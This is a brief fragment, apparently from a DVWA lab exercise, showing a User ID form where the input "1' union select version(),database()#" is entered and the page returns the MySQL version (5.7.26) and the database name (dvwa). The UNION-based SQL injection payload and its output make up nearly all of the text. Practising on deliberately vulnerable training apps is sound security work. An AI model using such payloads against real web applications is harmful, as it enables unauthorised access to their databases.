 User ID: Submit
ID: 1' union select version(),database()#
First name: admin
Surname: admin
ID: 1' union select version(),database()#
First name: 5.7.26
Surname: dvwa